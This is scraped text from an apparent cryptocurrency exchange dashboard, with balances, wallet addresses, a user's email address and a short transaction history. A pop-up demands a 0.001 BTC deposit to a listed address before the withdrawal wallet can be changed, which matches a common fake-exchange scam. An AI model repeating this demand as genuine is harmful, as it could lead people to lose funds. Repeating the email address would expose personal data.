 TRADING
ABOUT US
EXIT
1.88824
21.62021
0
DEPOSIT
WITHDRAW
raulduke1203@live.com
Request transfer:
Bitcoin (BTC)
Get
Change avatar:
Dosya Seç Dosya seçilmedi
Save
Bitcoin (BTC)
×
To verify your address with an account you need to make
a deposit from that address.
Send minimum deposit amount 0.001 BTC to:
bc1qfxu9zvj4sz7kl3m4ug37pe5ayn5pr8nt0s9d8k
You are trying to change your wallet. For security reasons, you
can only withdraw funds to the address that is registered and
verified in your account. To verify your address with an account,
you need to make a deposit from that address. Minimum deposit
amount 0.001 BTC
Close
Your wallets
1Be9LxWuyERjZtFdVgy6daQQePETWqfdEG
0x42b0470d6f3c02bee5a01f4c19c400f2e03ed33c
Bitcoin cash (BCH)
Save
Change password
Current password
Your current password
New password
New password
Repeat password
Repeat password
Change password
2FA
Recent activity
Date Type Amount Status
May 11, 2021 Withdraw - 0.24 BTC
Apr 15, 2021 Withdraw - 2 BTC
Mar 24, 2021 Receiving + 2.85 BTC